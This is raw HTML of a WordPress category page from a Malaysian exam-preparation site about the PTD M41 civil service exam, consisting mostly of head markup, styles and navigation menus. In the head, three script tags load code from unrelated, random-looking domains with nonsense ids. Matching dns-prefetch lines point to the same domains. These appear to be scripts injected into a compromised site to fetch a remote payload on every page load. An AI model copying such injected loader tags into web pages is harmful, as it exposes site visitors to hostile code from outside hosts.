

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/category/exam-ptd/
body_size: 10958
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Terkini Exam PTD | Laman Exam PTD</title>
	<meta name="description" content="Exam PTD - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/category/exam-ptd/" />
	<link rel="next" href="https://www.examptd.info/category/exam-ptd/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Terkini Exam PTD | Laman Exam PTD" />
	<meta property="og:description" content="Exam PTD - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta property="og:url" content="https://www.examptd.info/category/exam-ptd/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/category/exam-ptd/#webpage","url":"https://www.examptd.info/category/exam-ptd/","name":"Informasi Terkini Exam PTD | Laman Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Exam PTD - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41","breadcrumb":{"@id":"https://www.examptd.info/category/exam-ptd/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/category/exam-ptd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/exam-ptd/","url":"https://www.examptd.info/category/exam-ptd/","name":"Exam PTD"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Exam PTD Category Feed" href="https://www.examptd.info/category/exam-ptd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/categories/530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive category category-exam-ptd category-530 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/" aria-current="page">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/" aria-current="page">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
